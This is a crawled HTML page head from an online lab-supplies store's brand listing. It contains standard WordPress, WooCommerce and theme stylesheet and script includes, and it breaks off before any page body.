

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labideal.com/brand/labideal/?storecategory=4930
body_size: 37249
content:






















<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="Generator" content="Drupal 8 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.labideal.com/xmlrpc.php" />
<title>Labideal - Labideal</title>
<meta name='robots' content='max-image-preview:large' />


<link rel="canonical" href="https://www.labideal.com/brand/labideal/" />
<link rel="next" href="https://www.labideal.com/brand/labideal/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Labideal - Labideal" />
<meta property="og:url" content="https://www.labideal.com/brand/labideal/" />
<meta property="og:site_name" content="Labideal" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Labideal - Labideal" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.labideal.com/#website","url":"https://www.labideal.com/","name":"Labideal","publisher":{"@id":"https://www.labideal.com/#/schema/person/e076ee43dc4ff8ff531e5693bf89bd11"},"potentialAction":{"@type":"SearchAction","target":"https://www.labideal.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.labideal.com/brand/labideal/#webpage","url":"https://www.labideal.com/brand/labideal/","inLanguage":"en-US","name":"Labideal - Labideal","isPartOf":{"@id":"https://www.labideal.com/#website"}}]}</script>


<link rel="alternate" type="application/rss+xml" title="Labideal &raquo; Feed" href="https://www.labideal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labideal &raquo; Comments Feed" href="https://www.labideal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labideal &raquo; Labideal Brand Feed" href="https://www.labideal.com/brand/labideal/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.labideal.com\/lib\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='rhstyle-css' href='https://www.labideal.com/views/67b475a9c6/design.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://www.labideal.com/views/67b475a9c6/css/slidingpanel.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcompare-css' href='https://www.labideal.com/views/67b475a9c6/css/dynamiccomparison.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.labideal.com/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_halfbackground-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_halfbackground.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image150-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image150.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image180-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image180.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image230-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image230.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_image350-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_image350.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_borderquery-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_borderquery.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_bordernopaddquery-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_bordernopaddquery.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_borderpaddradius-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_borderpaddradius.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_smartscrollposts-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_smartscrollposts.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_shadow1-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow1.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_shadow2-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhcoreblock_shadow3-css' href='https://www.labideal.com/modules/3945b3da8b/gutenberg/assets/css/coreblock_shadow3.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:root :where(body){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='contactus.css-css' href='https://www.labideal.com/modules/0232cb9628/res/css/contactus.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://www.labideal.com/modules/0232cb9628/res/css/generated-desktop.css' type='text/css' media='all' />
<link rel='stylesheet' id='eggrehub-css' href='https://www.labideal.com/views/67b475a9c6/css/eggrehub.css' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://www.labideal.com/views/67b475a9c6/iconstyle.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://www.labideal.com/views/67b475a9c6/css/elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://www.labideal.com/views/67b475a9c6/css/woocommerce.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labideal.com/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cegg-price-alert-js-extra">
/* <![CDATA[ */
var ceggPriceAlert = {"ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","nonce":"2b547f31e4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/e845bf3660/res/js/price_alert.js" id="cegg-price-alert-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.labideal.com\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","version":"2.1.6","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"c893121321\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/brand\/labideal\/?storecategory=4930\" \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/0232cb9628/res/js/contactus.min.js" id="contactus-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/0232cb9628/res/js/scripts.js" id="contactus.scripts-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.labideal.com\/modules\/7e76e47105\/dist\/"};
/* ]]> */
</script>
